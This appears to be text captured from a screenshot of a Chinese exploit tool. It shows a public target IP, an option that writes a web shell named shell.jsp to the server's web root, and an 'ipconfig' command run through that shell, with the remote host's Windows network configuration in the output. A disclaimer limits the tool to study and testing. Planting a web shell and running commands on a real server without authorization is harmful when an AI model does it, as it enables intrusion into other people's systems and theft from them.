 Url: http://219.141.203.166
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.25.201.39
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.25.201.254
隧道适配器 isatap.{76E86825-AAA6-44AE-B970-31509412F462}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org